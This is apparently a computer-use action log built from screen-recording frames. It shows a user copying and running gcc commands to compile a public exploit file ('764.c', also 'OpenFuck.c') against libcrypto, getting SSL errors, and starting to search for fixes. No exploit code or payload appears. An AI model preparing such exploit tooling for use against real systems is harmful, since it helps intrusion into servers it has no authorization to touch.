
- Copy the gcc compile command from the exploit's header comment
left_click_drag(233, 312, 439, 313)

right_click(226, 319)

- Compile with gcc -o exploit 764.c -lcrypto and get a wall of SSL2 and RC4 errors
type("gcc -o OpenFuck OpenFuck.c -lcrypto")

type("764")

type("exploit")

key("Return")

type("gcc -o exploit 764.c -lcrypto")

- Search the web for '764.c compile errors' from the new tab
left_click(1049, 35)

left_click(274, 816)
